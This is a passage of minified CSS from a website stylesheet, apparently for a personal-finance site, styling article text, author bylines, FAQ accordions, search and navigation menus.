h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6,.wysiwyg p{padding:1.6rem 0 1.2rem;margin:0}.wysiwyg h1,.wysiwyg .head-h1{font-size:2.8rem;line-height:3.4rem;letter-spacing:.2px;font-weight:700}.wysiwyg h1.h1--hero,.wysiwyg .head-h1.h1--hero{font-size:4.4rem;font-weight:700;line-height:4.4rem;text-align:left}.wysiwyg h2,.wysiwyg .head-h2{font-size:2.4rem;line-height:2.8rem;font-weight:700}.wysiwyg h3,.wysiwyg .head-h3{font-size:2.2rem;line-height:2.6rem;font-weight:600}.wysiwyg h4,.wysiwyg .head-h4{font-size:1.8rem;line-height:2.4rem;font-weight:700}.wysiwyg hr{margin:2.0rem 0}.wysiwyg image{min-height:272px}.wysiwyg ul{overflow-wrap:break-word}.wysiwyg ol:not(.faq-list),.wysiwyg ul:not(.faq-list){list-style-position:outside;padding:0 0 0 2.4rem;margin:0}.wysiwyg li{margin:0;padding:0}.wysiwyg li br{line-height:2em}.wysiwyg img{width:auto;max-width:100%}.wysiwyg img.left,.wysiwyg img.right{max-width:calc(min(100%,390px));margin-top:0.8rem}.wysiwyg img.full-width{width:100%}.wysiwyg p,.wysiwyg span,.wysiwyg a{padding:0.6rem 0 0.8rem}.wysiwyg p.caption,.wysiwyg span.caption,.wysiwyg a.caption{padding:0 0 0.8rem}.wysiwyg a .faq__link,.wysiwyg a span .faq__link,.wysiwyg a:hover .faq__link,.wysiwyg a:active .faq__link,.wysiwyg a:hover span .faq__link,.wysiwyg a:active span .faq__link{font-weight:400}.wysiwyg__about{margin-bottom:20px;color:#1c1d20}@media (min-width:768px){.wysiwyg img.right{padding:20px 0 20px 20px;float:right}.wysiwyg img.left{padding:20px 20px 20px 0;float:left}}@media (min-width:768px){.wysiwyg{font-size:1.8rem;line-height:2.8rem}.wysiwyg h1,.wysiwyg .head-h1{font-size:4.8rem;line-height:5.2rem;font-weight:700;letter-spacing:-1px}.wysiwyg h2,.wysiwyg .head-h2{font-size:3.2rem;line-height:3.8rem;font-weight:700}.wysiwyg h3,.wysiwyg .head-h3{font-size:2.6rem;line-height:2.8rem;font-weight:600}.wysiwyg h4,.wysiwyg .head-h4{font-size:2.0rem;line-height:2.4rem;font-weight:700}}.responsive-object{position:relative;margin-top:2.4rem}.responsive-object iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:768px){#key-points{margin-top:1rem}}#key-points ul{list-style-position:outside;padding-left:1em}#key-points ul li{padding-left:1em;padding-bottom:0.8rem}#key-points ul li::marker{font-style:normal;font-weight:900;font-size:1.8rem;line-height:32px;display:flex;align-items:flex-start;color:#e8b851;content:'\2713'}.author-bio{justify-content:flex-start}.author-bio-author{align-items:center;display:flex;margin-top:12px}.author-bio-author:first-of-type{margin-top:0}@media (min-width:768px){.author-bio-author{margin-top:0}}.author-bio-description{font-size:1.2rem;color:#474747;text-transform:capitalize}.author-bio-fact-check{align-items:center;border:1px solid #000;border-radius:4px;display:flex;font-size:1.0rem;font-weight:bold;padding:6px;margin-right:8px}.author-bio-fact-check img{margin-right:8px}.author-bio-image-container{display:flex;max-width:85px}.author-bio-image{display:flex;margin-right:1rem;border-radius:50%;justify-content:center;overflow:hidden;min-width:45px;width:45px;height:45px}.author-bio-image img{object-fit:cover;width:100%;height:100%;margin:0}.author-bio-image--second-author{left:-24px;position:relative}.author-bio-name{align-items:center;display:inline-flex;font-size:1.4rem}.author-bio-footer-description{font-size:1.4rem;line-height:1.8rem}.auth-items .soc__img{display:flex;margin-left:1.2rem;justify-content:center;overflow:hidden}.auth-items .soc__img img{object-fit:scale-down;height:18px;display:inline-block}.auth-items .foot-soc-link{padding-right:1.6rem;padding-left:1.6rem}.auth-items .foot-soc-link:first-of-type{padding-left:0}.auth-items .foot-soc-link.foot-fb:hover svg circle{fill:#3B5998}.auth-items .foot-soc-link.foot-twitter:hover svg circle{fill:#1DA1F2}.auth-items .foot-soc-link.foot-insta:hover svg circle{fill:#405DE6}.auth-items .foot-soc-link:hover{transform:rotate(-10deg) scale(1.3)}.auth__info--ctr{display:flex;align-items:center}.auth__info--ctr>*{display:inline-block}.auth__info--ctr .auth__img{display:flex;margin-right:1rem;border-radius:50%;justify-content:center;overflow:hidden}.auth__info--ctr .auth__img img{object-fit:cover;width:42px;height:42px;margin:0}.auth__info--ctr .soc__img{display:flex;margin-left:1.2rem;justify-content:center;overflow:hidden}.auth__info--ctr .soc__img img{object-fit:scale-down;height:18px;display:inline-block}.vertical-bg .auth__info--ctr a{text-decoration:underline}.byline-container{display:flex}.author-link{z-index:1}.authors-container{display:flex;flex-direction:row;align-items:flex-start}@media (max-width:768px){.authors-container{flex-direction:column;flex-basis:100%}}.authors-container .author-bio-author{display:flex;flex-direction:row;align-items:center}.authors-container .author-bio-author:not(:first-child){margin-left:1.0rem;border-left:1px solid #CACBCB;padding-left:1.0rem}@media (max-width:768px){.authors-container .author-bio-author:not(:first-child){margin-left:0;border-left:none;padding-left:0;margin-top:0.8rem;display:none}}.authors-container .author-bio-image{margin-right:0;height:28px;width:28px}.authors-container .author-bio-image img{object-fit:cover;border-radius:50%;height:28px;width:28px}.author-wrap.author-hover{position:relative}.author-wrap.author-hover .author-hover-bio{position:absolute;cursor:auto;background:#fff;padding:1.2rem;max-width:100vw;min-width:300px;display:none}.author-wrap.author-hover .author-hover-bio .author-bio-content{padding:12px}.author-wrap.author-hover .author-hover-bio a{color:#35B2D6!important}.author-wrap.author-hover .author-hover-bio a:hover{color:#0095C8!important}.author-wrap.author-hover .author-hover-bio .author-bio-description{color:#53565A;letter-spacing:2.2px;font-size:1.4rem;line-height:1.8rem;font-weight:700}.author-wrap.author-hover .author-hover-bio .authors__social{margin:2.4rem 0 0;display:flex;justify-content:flex-start}.author-wrap.author-hover .author-hover-bio .authors__social .social-icon{height:1.6rem;width:1.6rem;margin-right:1.2rem}.author-wrap.author-hover .author-bio-name{display:flex;flex-direction:row;align-items:start}.author-wrap.author-hover .author-bio-name.author-wrapper-fact-checker{flex-direction:row}.author-wrap.author-hover .mobile-link-disable .text-normal{color:#1c1d20}.soc-share{display:inline-block}.soc-share svg circle{fill:#006BA6}.soc-share .soc-fb:hover svg circle{fill:#3B5998}.soc-share .soc-email:hover svg circle{fill:#AC145A}.soc-share .soc-li:hover svg circle{fill:#0077B5}.soc-share .soc-twit:hover svg circle{fill:#1DA1F2}.soc-share .soc-copy:hover svg circle{fill:#FFB81C}.soc-share .soc-icon{display:inline-block;position:relative;top:1rem;margin:0 .25rem}.soc-share .soc-icon:hover{transform:rotate(-10deg) scale(1.3)}p.soc-share__title{color:#8A8C8E;display:inline-block;font-size:1.2rem;font-weight:700;line-height:1.4rem;padding-right:1rem;text-transform:uppercase}.nav-disc.soc-links{padding:1.6rem 0 2.4rem}@media (min-width:768px){.nav-disc.soc-links{padding:3.6rem 0 3rem}}.faq-expand-icon{background:url("https://g.foolcdn.com/static/affiliates/project/images/icons/accordion_plus.svg?dcbd768875d0") no-repeat center center;height:18px;position:absolute;right:2px;top:2.2rem;transition:all ease-in-out 100ms;width:18px}.block-qa_list_no_schema .faq-expand-icon{top:inherit;bottom:1.2rem}.faq-question-container{padding-bottom:0;position:relative;transition:padding-bottom 100ms ease-in-out 100ms;width:100%;background:none;border:0;text-align:left}.faq-list{position:relative;margin-top:0;padding-left:0}.faq-list-item{border-bottom:1px solid #CACBCB;list-style:none;padding:.4rem 0;transition:border 0.3s ease}.faq-list-item:first-child{border-top:1px solid #CACBCB}.faq-list-item:hover{cursor:pointer}@media (min-width:992px){.faq-list-item.accordion--active .faq-expand-icon,.faq-list-item[expanded] .faq-expand-icon{background:url("https://g.foolcdn.com/static/affiliates/project/images/icons/accordion_minus.svg?535fe9c8ad45") no-repeat center center;transition:all 100ms ease-in-out}.faq-list-item.accordion--active .faq-question-container,.faq-list-item[expanded] .faq-question-container{padding-bottom:14px;transition:padding-bottom 100ms ease-in-out 100ms}}@media (max-width:991px){.faq-list-item.accordion--active-mobile .faq-expand-icon,.faq-list-item[expanded] .faq-expand-icon{background:url("https://g.foolcdn.com/static/affiliates/project/images/icons/accordion_minus.svg?535fe9c8ad45") no-repeat center center;transition:all 100ms ease-in-out}.faq-list-item.accordion--active-mobile .faq-question-container,.faq-list-item[expanded] .faq-question-container{padding-bottom:14px;transition:padding-bottom 100ms ease-in-out 100ms}}.faq-list-item--accordion{border:0!important}.faq-list-item--accordion .faq-expand-icon{margin-top:24px}.faq-list-item--accordion .faq-question-container{padding-bottom:0!important}.faq__title,h2.faq__title{font-size:3.8rem;line-height:4.2rem;text-align:left;margin:0 0 2.4rem;padding:0}.faq__link,a.faq__link{color:#1c1d20;display:inline-block;line-height:2.2rem;position:relative;padding:0;margin:1.2rem 2.25rem 1.2rem 0;border:0;background-color:transparent}.faq__link:hover,a.faq__link:hover{color:#1c1d20}.faq__link p:first-of-type,a.faq__link p:first-of-type{padding:0!important}.accordion--active .faq__link{margin-bottom:.8rem;font-weight:400}.accordion--active .faq-answer-container .wysiwyg{padding-top:0}.block-qa_list_no_schema .faq__link{margin-bottom:0.4rem}@media all and (-ms-high-contrast:none){.blk__faq{padding-left:25px;padding-right:25px;margin-left:auto;margin-right:auto}}.general-tile-item{display:grid;padding:24px 24px 30px;background:#FFF;border:1px solid #CACBCB;box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}@media (min-width:768px){.general-tile-item{grid-template-columns:minmax(280px,1fr) 2fr;margin:16px 10%}}.general-tile__head{color:#53565A;font-size:1.4rem;letter-spacing:0.3px;line-height:16px;text-align:left}@media (max-width:767px){.general-tile__head{padding-top:10px}}@media (min-width:768px){.general-tile__head-wrap{padding:0 0 0 24px;grid-column:2;width:100%}}.general-tile__img-wrap{height:auto;margin:0 auto;max-height:177px;width:100%;border:1px solid #CACBCB;text-align:center;vertical-align:middle}@media (min-width:768px){.general-tile__img-wrap{max-width:280px}}.general-tile__title{color:#000;display:block;font-size:2.2rem;font-weight:700;padding-top:10px;line-height:2.6rem;text-transform:none}.general-tile__offer-image{max-width:270px;max-height:170px;padding:10% 0}.nav-searchbar-wrap{background:#EDEEEE;height:86px;position:relative;width:100%}@media (min-width:992px){.nav-searchbar-wrap{z-index:110}}.nav-searchbar-wrap label{height:100%;position:absolute;top:35px;left:12px;font-weight:700;font-size:1.6rem;text-transform:uppercase}@media (min-width:992px){.nav-searchbar-wrap{background:transparent;height:100%;position:static;width:32px;transition:0.4s ease all}.nav-searchbar-wrap label{display:none}}@keyframes grow{0%{width:1px;visibility:hidden}100%{width:75%;visibility:visible}}.nav-searchbar{background:#fff;color:#666;height:100%}@media (min-width:992px){.nav-searchbar{transition:all 0.3s ease-in-out;display:inline-block;position:absolute;right:0;top:0;z-index:11;visibility:hidden;width:0}}.nav-search{position:absolute;right:10px;top:50%;transform:translateY(-50%)}@media (min-width:992px){.nav-search{z-index:101}}.mi-search-bar{height:100%;position:relative;width:100%}.mi-search-bar .input{background:transparent;border:0;height:100%;line-height:100%;padding:12px;font-size:16px;width:100%;color:#666;touch-action:manipulation}@media (min-width:992px){.mi-search-bar .input{display:none}}.mi-search-bar .input--active~label{top:0;transition:0.1s ease top}.mi-search-bar .input:focus{touch-action:manipulation}.searchbar--active .nav-searchbar{overflow:hidden;visibility:visible;width:75%}.searchbar--active .nav-searchbar input{padding:3.2rem 2.4rem}@media (min-width:992px){.searchbar--active .nav-searchbar input{display:inline-block;padding:0 2.4rem}}.searchbar--active .nav-searchbar label{display:inline-block;font-size:1.4rem;text-transform:uppercase;position:absolute;left:0;font-weight:600;padding-left:2.4rem}.items-search{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (min-width:1200px){.items-search{flex-grow:5!important}.items-search ul .nav-item{margin:0}.items-search ul .nav-item a{padding:8px 15px}}@media (max-width:1199px){.items-search{flex-direction:column;justify-content:center}.items-search ul .nav-item{margin:0}.items-search ul .nav-item a{padding:8px 10px}}@media (max-width:991px){.items-search{flex-direction:column-reverse;justify-content:center}}@media (max-width:1199px){.items-search .search-bar-main{width:100%}}@media (max-width:991px){.items-search .search-bar-main{padding:40px 30px;width:200px}}@media (max-width:986px){.items-search .search-bar-main{padding:40px 30px;width:auto}}.article .title,.article .navbar-item,.search-item .title,.search-item .navbar-item{font-weight:bold;font-size:18px;text-decoration:underline}.article .description,.search-item .description{font-weight:normal;font-size:16px;text-decoration:none;margin-bottom:20px}.search-results-page-body .subtitle{color:#000;border-bottom:4px solid #008C5D;display:inline-block;margin:1.2rem 0}.search-results-page-body .title{text-decoration:none;margin-bottom:10px}.search-results-page-body .title .fake-link{border-bottom:2px solid #0B3D56;color:#000;line-height:2.6rem}.search-results-page-body .description{margin-bottom:15px}.search-results-page-body .article{border-bottom:2px solid #d9d9d9;margin-bottom:20px}.search-results-page-body .article:hover{border-color:#999}.search-results-page-body .article:hover .fake-link{border-bottom:2px solid #008C5D;color:#0B3D56}.search-results-page-body .no-results{font-size:2rem;padding-top:2.4rem;display:inline-block}.mi-search-results{padding:0!important;background:transparent!important;width:75%}.mi-search-results .title{background-color:#24125f;color:#fff;width:100%;padding:15px;font-weight:bold;font-size:18px;position:relative}.mi-search-results .title .close-search{position:absolute;top:50%;right:5px;transform:translateY(-50%);font-size:2em;color:#fff;background-color:transparent;padding:5px 15px;border:0;cursor:pointer;opacity:0.5}.mi-search-results .title .close-search:hover{opacity:1}.mi-search-results .title .close-search:focus{outline:none}.mi-search-results .search-results-bg{background:#EDEEEE;max-height:500px;overflow:auto;position:absolute;z-index:999999;border:2px solid #000;color:#1c1d20}@media (max-width:991px){.mi-search-results .search-results-bg{display:none}}.mi-search-results .search-results-bg .see-more{text-align:center;margin:15px auto}.mi-search-results .search-results-bg .see-more a{border:2px solid #0B3D56;border-radius:2px;padding:10px;text-align:center}.mi-search-results .search-results-bg .see-more a:hover{background:#0B3D56;color:#fff}.mi-search-results .ajax-search-results .search-item{border-left:5px solid transparent;padding:15px;width:100%;height:auto;display:block}.mi-search-results .ajax-search-results .search-item:hover{border-color:#008C5D;background-color:rgba(0,140,93,0.1)}.mi-search-results .ajax-search-results .search-item .navbar-item{color:#000}.mi-search-results .ajax-search-results .search-item .navbar-item:hover{text-decoration:none}.mi-search-results .ajax-search-results .search-item .description{margin-bottom:0}@media (min-width:992px){.mi-search-results{position:absolute;left:25%;bottom:0}}.search-results-for{background-color:#EDEEEE;color:#666;padding:20px 0;text-align:center}.search-results-for h1{color:#666;overflow-wrap:anywhere;font-size:2.8rem;line-height:3.4rem}.navigation-logo svg{width:145px}@media (max-width:575px){.navigation-logo svg{max-width:Min(calc(100% - 30px),175px);margin-left:1.2rem}}.navigation-logo-footer svg{max-width:211px;margin-top:-24px}.navigation{background-color:#fff;position:relative;z-index:550}.navigation-chevron{background-size:contain;background-repeat:no-repeat;background-position-x:center;background-position-y:center;background-image:url("https://g.foolcdn.com/static/affiliates/project/images/icons/arrow-down--darkblue.svg?a94fdec966de");display:inline-block;height:8px;position:relative;margin:0 4px;min-width:8px;width:8px}.navigation-chevron--left{transform:rotate(90deg)}.navigation-chevron--right{transform:rotate(-90deg)}.navigation-chevron--up{transform:rotate(-180deg)}.navigation-disclosure{align-items:center;background-color:#1c1d20;color:#fff;display:flex;font-size:1.2rem;font-weight:bold;height:30px;justify-content:center;letter-spacing:0.4px;line-height:1.4rem;text-align:left;z-index:100}.navigation-disclosure-marketing{background-color:transparent;color:#53565A;display:block;font-weight:400;min-height:30px;border:1px solid #CACBCB;height:auto;z-index:99}.navigation-disclosure .tooltip{background:#1c1d20;padding:1.2rem;font-size:1.4rem;font-weight:400;line-height:1.8rem;white-space:pre-line;margin-top:4px}@media (min-width:992px) and (max-width:1199px){.navigation-logo{width:180px}.navigation-logo svg{max-width:180px}}.navigation-main{align-items:center;display:flex;height:55px;justify-content:space-between;margin:auto}.navigation-main-wrap{box-shadow:rgba(0,0,0,0.1) 0 1px 1px 0}.navigation-menu-knowledge-section{padding-top:16px;margin-bottom:16px}.navigation-menu-knowledge-section:first-of-type{border-bottom:1px solid #CACBCB;padding-top:0}.navigation-menu-knowledge-section:last-of-type{margin-bottom:0}@media (min-width:992px){.navigation-menu-knowledge-section{padding-top:0}.navigation-menu-knowledge-section::after{background-color:#CACBCB;content:'';height:calc(100% - 1px);left:-16px;position:absolute;top:0;width:1px}.navigation-menu-knowledge-section:first-of-type{border-bottom:0}.navigation-menu-knowledge-section:first-of-type::after{content:none}.navigation-menu-knowledge-section:last-of-type{margin-bottom:16px}}@media (min-width:992px){.navigation-menu-list{align-items:center;display:flex;justify-content:flex-end}}.navigation-menu-list-item{border-bottom:1px solid #CACBCB;color:#1C1D20;display:flex;align-items:center;font-size:1.4rem;letter-spacing:0.6px;line-height:20px;min-height:60px}.navigation-menu-list-item:hover{cursor:pointer}@media (max-width:991px){.navigation-menu-list-item .navigation-menu-list-subgroup{display:none}.navigation-menu-list-item.focus .navigation-menu-list-subgroup{display:block;opacity:1;transform:rotateX(0) translateX(-100%);visibility:visible}}@media (max-width:991px) and (min-width:992px){.navigation-menu-list-item.focus .navigation-menu-list-subgroup{transform:rotateX(0) translateX(0) translateY(65px)}}@media (min-width:992px){.navigation-menu-list-item{border-bottom:0;min-height:55px}.navigation-menu-list-item.focus{cursor:pointer}.navigation-menu-list-item.focus .navigation-chevron{background-image:url("https://g.foolcdn.com/static/affiliates/project/images/icons/arrow-down--berry.svg?b04dd4454d61");transform:rotate(-180deg)}.navigation-menu-list-item.focus .navigation-menu-list-subgroup{opacity:1;transform:rotateX(0) translateX(-100%);visibility:visible}}@media (min-width:992px) and (min-width:992px){.navigation-menu-list-item.focus .navigation-menu-list-subgroup{transform:rotateX(0) translateX(0) translateY(55px)}}.navigation-menu-list-item--parent{padding:0 12px;z-index:1}@media (min-width:992px){.navigation-menu-list-item--parent{padding:0 4px;text-align:center}}@media (min-width:1200px){.navigation-menu-list-item--parent{padding:0 12px}}.navigation-menu-list-subgroup{background-color:#fff;border:1px solid #CACBCB;padding:0 12px;position:absolute;opacity:0;left:100%;text-align:left;top:0;visibility:hidden;width:100%;z-index:2}@media (min-width:992px){.navigation-menu-list-subgroup{display:flex;left:0;padding-top:24px;border:0;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid #0095C8}.navigation-menu-list-subgroup .navigation-menu-list-item{display:none}}.navigation-menu-list-subgroup-item{border-bottom:1px solid #CACBCB;margin-bottom:1.6rem}.navigation-menu-list-subgroup-item:last-of-type{border-bottom:0;margin-bottom:0}@media (min-width:992px){.navigation-menu-list-subgroup-item{border-bottom:0;flex:1;position:relative;padding-right:32px}.navigation-menu-list-subgroup-item::after{background-color:#CACBCB;content:'';height:calc(100% - 1px);left:-16px;position:absolute;top:0;width:1px}.navigation-menu-list-subgroup-item:first-of-type::after{content:none}.navigation-menu-list-subgroup-item:last-of-type{margin-bottom:1.6rem}}.navigation-menu-mobile{display:block;position:relative;top:0;width:30px;height:4px;background:#006BA6;border-radius:10px;border:1px solid #006BA6;transform:rotate(0deg);transition:0.3s ease transform,0.3s ease top 0.2s}.navigation-menu-mobile--mid{margin-top:5px;margin-bottom:5px;transition:0.1s ease all}.navigation-menu-sublist{list-style:none}.navigation-menu-sublist-header{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;align-items:center;color:#1C1D20;display:flex;font-size:26px;font-weight:bold;letter-spacing:0.8px;line-height:26px}.navigation-menu-sublist-item{margin-bottom:12px}.navigation-menu-sublist-item-link{color:#006BA6;display:inline-block;font-size:1.4rem;height:100%;letter-spacing:0.4px;width:100%}.navigation-menu-sublist-scroller{display:flex;overflow:scroll hidden;list-style:none}.navigation-menu-sublist-scroller-item{min-width:200px;padding-right:12px}.navigation-menu-sublist-scroller-item:last-of-type{padding-right:0}.navigation-menu-sublist-scroller-item-header{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;color:#0095C8;font-size:1.4rem;font-weight:700}@media (min-width:992px){.navigation-menu-sublist-scroller-item-image-wrapper{height:140px}}.navigation-menu-sublist-scroller-item-image-wrapper img{object-fit:cover;height:100%;width:100%}.navigation-menu-sublist-scroller-item-link{color:#1C1D20;display:block;font-size:1.4rem;line-height:20px;margin-bottom:12px}@media (min-width:992px){.navigation-menu-sublist-scroller-item{flex:1;padding-right:24px;max-width:calc(max(239px,25%))}}.navigation-menu-toggle{position:relative;height:26px;top:35%}@media (min-width:992px){.navigation-menu-toggle{display:none}}.navigation-menu-container{height:100%}@media (max-width:991px){.navigation-menu-container.focus .navigation-link-container{opacity:1;transform:rotateX(0) translateY(0);visibility:visible}.navigation-menu-container.focus .navigation-menu-mobile:first-of-type{transform:rotate(45deg);top:9px;transition:0.3s ease top,0.2s ease transform 0.2s}.navigation-menu-container.focus .navigation-menu-mobile:last-of-type{transform:rotate(-45deg);top:-9px;transition:0.3s ease top,0.2s ease transform 0.2s}.navigation-menu-container.focus .navigation-menu-mobile--mid{background:transparent;border:0}}@media (min-width:992px){.navigation-menu-container{flex:1}}.navigation-link-container{background-color:#fff;border:1px solid rgba(0,0,0,0.1);height:auto;left:0;min-height:400px;opacity:0;position:absolute;top:55px;transform:rotateX(-90deg) translateY(-100%);transform-origin:top center;visibility:hidden;width:100%;z-index:10}@media (min-width:992px){.navigation-link-container{border:0;min-height:auto;opacity:1;position:inherit;transform:none;visibility:visible}}.fool-navigation{color:#fff;background-color:#24125f;font-family:Roboto,sans-serif;line-height:72px}.fool-navigation .fool-top-hat-container{margin-left:-15px;margin-right:-15px;background:#fafafa}.fool-navigation .fool-top-hat-container .fool-top-hat{display:none;color:#53565a;font-family:Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:24px}@media (min-width:992px){.fool-navigation .fool-top-hat-container .fool-top-hat{font-family:Roboto,sans-serif;font-size:12px;height:51px;line-height:18px;display:flex;flex-direction:row;justify-content:space-between;align-items:center}}.fool-navigation .fool-top-hat-container .tophat-links{align-items:center;display:flex}.fool-navigation .fool-top-hat-container .tophat-links a{border-right:solid 1px #EDEEEE;color:#6F7173;line-height:48px;padding:0 24px;text-transform:uppercase;cursor:pointer}.fool-navigation .fool-top-hat-container .tophat-links a:hover{color:#1C1D20}.fool-navigation .fool-top-hat-container .icon{height:18px;position:relative;right:12px;width:18px}.fool-navigation .fool-top-hat-container .search-container{width:366px;background:#edeeee;display:flex;flex-direction:row;justify-content:space-between;height:51px;align-items:center}.fool-navigation .fool-top-hat-container .search-container input{background:#edeeee;font-size:14px;height:100%;padding:0 24px;width:356px;appearance:textfield;outline-offset:-2px;line-height:1.15;margin:0;border:none;font-style:italic;font-family:Roboto,sans-serif}.fool-navigation .tophat-color-line{display:flex;margin-left:-15px;margin-right:-15px}.fool-navigation .tophat-color-line div{height:3px;width:100%}.fool-navigation .tophat-color-line div.green{background-color:#43B02A}.fool-navigation .tophat-color-line div.cyan{background-color:#0095C8}.fool-navigation .tophat-color-line div.blue{background:#485CC7}.fool-navigation .tophat-color-line div.royal{background:#753BBD}.fool-navigation .tophat-color-line div.purple{background:#981E97}.fool-navigation .tophat-color-line div.magenta{background:#E31C79}.fool-navigation .tophat-color-line div.red{background:#F9423A}.fool-navigation .tophat-color-line div.orange{background:#FF6900}.fool-navigation .tophat-color-line div.bronze{background:#CF7F00}.fool-navigation .tophat-color-line div.gold{background:#FFB81C}.fool-navigation .fool-navigation-logo{padding-left:15px}.fool-navigation .fool-navigation-logo svg{top:12px;position:relative;width:145px}.fool-navigation .btn.btn--apply-link.btn-sm{background-color:#e31c79;line-height:12px;font-size:14px;font-weight:700;font-family:Roboto,sans-serif}.fool-navigation .navigation-link-container{background:#24125f;color:#fff;align-items:center}.fool-navigation .navigation-menu-container{background:#24125f;color:#fff;margin-right:24px}.fool-navigation .navigation-menu-container .navigation-menu-list-item.navigation-menu-list-item--parent:hover{color:#FFB81C}.fool-navigation .navigation-menu-container .solo-link{color:#fff;font-size:1.4rem;font-family:Roboto,sans-serif;margin:auto 24px}.fool-navigation .navigation-menu-container .navigation-menu-list-item{color:#fff;font-size:1.4rem;font-family:Roboto,sans-serif;min-height:55px}.fool-navigation .navigation-menu-container .navigation-menu-list-item a.nav-search g{fill:#fff}.fool-navigation .navigation-menu-container .searchbar--active a.nav-search g{fill:#666}.fool-navigation .navigation-menu-container .navigation-chevron{filter:invert(91%) sepia(12%) saturate(64%) hue-rotate(210deg) brightness(102%) contrast(96%)}.fool-navigation .navigation-menu-container .focus .navigation-chevron{transform:rotate(0deg);filter:invert(26%) sepia(54%) saturate(2031%) hue-rotate(297deg) brightness(146%) contrast(130%)}.fool-navigation .navigation-menu-container .navigation-menu-list-subgroup{background:#24125f;color:#fff;font-family:Roboto,sans-serif;border-top:solid 1px #753BBD}.fool-navigation .navigation-menu-container .navigation-menu-list-subgroup-item{color:#fff;font-size:1.4rem;font-family:Roboto,sans-serif;padding-top:1.2rem!important;border:none!important}.fool-navigation .navigation-menu-container .navigation-menu-list-subgroup-item::after{background-color:inherit;content:'';height:calc(100% - 1px);left:-16px;position:absolute;top:0;width:1px}.fool-navigation .navigation-menu-container .navigation-menu-list-subgroup-item:first-of-type{padding-left:2.4rem}.fool-navigation .navigation-menu-container .navigation-menu-sublist-header{color:#fff;font-size:14px;font-family:Roboto,sans-serif;font-weight:700;text-transform:uppercase;padding:0.8rem 0}.fool-navigation .navigation-menu-container .navigation-menu-sublist-item{color:#fff;font-size:14px;font-family:Roboto,sans-serif;line-height:26px;margin-bottom:0}.fool-navigation .navigation-menu-container .navigation-menu-sublist-item a.navigation-menu-sublist-item-link{color:#fff;line-height:26px}.fool-navigation .navigation-menu-container .navigation-menu-sublist-item a.navigation-menu-sublist-item-link:hover{color:#FFB81C}.fool-navigation .navigation-menu-container li.navigation-menu-list-item.navigation-menu-list-item--parent.focus{z-index:500}@media (max-width:991px){.fool-navigation .navigation-main{padding:0!important;background:#24125f}.fool-navigation .navigation-main .navigation-menu-mobile{background:#fff}.fool-navigation .navigation-main .navigation-link-container{z-index:500}.fool-navigation .navigation-main .navigation-menu-container.focus .navigation-menu-mobile--mid{background:transparent}.fool-navigation .navigation-main .navigation-menu-list-item{min-height:60px;border-color:#753bbd}.fool-navigation .navigation-main .navigation-menu-list-item.navigation-menu-list-item--parent,.fool-navigation .navigation-main .navigation-menu-list-item.no-link{margin-left:30px;margin-right:30px;text-transform:uppercase;font-size:14px;padding:0;display:flex;justify-content:space-between}.fool-navigation .navigation-main .navigation-menu-list-item.transform-none{text-transform:none}.fool-navigation .navigation-main .navigation-menu-list-item .navigation-chevron{margin-left:30px;margin-right:30px;transform:rotate(0deg);width:12px}.fool-navigation .navigation-main .navigation-menu-list-item p.nav-menu-list-item{margin-left:30px}.fool-navigation .navigation-main .navigation-menu-list-item .solo-link{margin:0;font-size:14px}.fool-navigation .navigation-main .search-container{display:flex;flex-direction:row;height:60px;background:#753bbd;font-size:1.4rem;width:100%;align-items:center;justify-content:space-around}.fool-navigation .navigation-main .search-container input{width:100%;background:#753bbd;height:100%;border:none;color:#fff;padding-left:30px;font-size:1.4rem;border-radius:0}.fool-navigation .navigation-main .search-container input::placeholder{color:#fff;font-size:1.4rem}.fool-navigation .navigation-main .search-container .icon{height:16px;position:relative;right:30px;width:16px;display:inline-block;filter:invert(94%) sepia(5%) saturate(2878%) hue-rotate(189deg) brightness(110%) contrast(93%)}.fool-navigation .navigation-main a.text-berry{color:#e31c79}.fool-navigation .navigation-main .navigation-menu-list-subgroup-item{padding-left:2.4rem}.fool-navigation .navigation-main .navigation-menu-list-subgroup-item .navigation-menu-sublist-item-link{text-transform:none;font-size:1.4rem;font-family:Roboto,sans-serif;line-height:26px}.fool-navigation .navigation-main .navigation-menu-list-item.navigation-menu-list-item--parent:hover{color:#fff}.fool-navigation .navigation-main .navigation-menu-list-item.navigation-menu-list-item--parent.focus{color:#FFB81C}.fool-navigation .navigation-main .navigation-menu-list-item.navigation-menu-list-item--parent.focus .navigation-chevron.navigation-chevron--left{filter:invert(94%) sepia(5%) saturate(2878%) hue-rotate(189deg) brightness(110%) contrast(93%);transform:rotate(90deg)}.fool-navigation .navigation-main a.navigation-menu-sublist-item-link{color:#fff}.fool-navigation .navigation-main .navigation-menu-container .navigation-menu-sublist-item a.navigation-menu-sublist-item-link:hover{color:#fff}}#sidenav{position:absolute;left:8vw;width:184px;margin-top:0;padding:unset}@media (min-width:2400px){#sidenav{left:25%;transform:translateX(-25%)}}@media (min-width:1900px) and (max-width:2400px){#sidenav{left:15%;transform:translateX(-15%)}}@media (min-width:1355px){#sidenav #ascent_evergreen_sidebar{display:block!important}}@media (max-width:1600px) and (min-width:1200px){#sidenav{height:auto;left:1.25%}}@media (max-width:1355px) and (min-width:1199px){#sidenav{position:relative;top:0;height:auto;left:inherit;width:80%;padding-top:16px}}@media (max-width:1199px) and (min-width:992px){#sidenav{position:relative;top:0;height:auto;left:inherit;width:63%;padding-top:16px}}@media (max-width:992px) and (min-width:768px){#sidenav{position:relative;top:0;height:auto;left:inherit;width:78%;padding-top:16px}}@media (max-width:768px){#sidenav{position:relative;top:0;height:auto;width:95%;left:inherit;padding-top:16px}}#sidenav.fixed{position:fixed;top:1vh}.border-top{border-top:1px solid #e5e5e5}.chevron-expander{height:18px;position:absolute;right:6px;top:1.4rem;transition:all ease-in-out 100ms;width:18px;background-image:url("https://g.foolcdn.com/static/affiliates/project/images/icons/chevron--white.svg?883928a19e0c") no-repeat center center;transform:scale(0.6)}.chevron-expander img{filter:invert(39%) sepia(68%) saturate(907%) hue-rotate(168deg) brightness(91%) contrast(80%)}.chevron-expander:hover img{filter:invert(35%) sepia(75%) saturate(791%) hue-rotate(168deg) 